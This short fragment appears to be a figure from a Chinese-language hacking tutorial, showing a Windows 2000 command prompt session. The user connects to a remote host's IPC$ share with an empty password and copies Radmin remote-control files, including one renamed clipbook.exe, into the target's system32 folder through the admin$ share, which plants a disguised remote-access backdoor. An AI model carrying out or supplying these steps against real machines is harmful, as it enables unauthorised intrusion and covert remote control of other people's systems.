 命令提示符
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
E:\>net use \\192.168.0.221\ipc$ "" /user:netff
命令成功完成。
E:\>copy tool\radmin\*.* \\192.168.0.221\admin$\system32
tool\radmin\AdmDll.dll
tool\radmin\clipbook.exe
tool\radmin\raddrv.dll
tool\radmin\radmin.reg
tool\radmin\r_server.reg
tool\radmin\sc.exe
已复制 6 个文件。
E:\>
图 7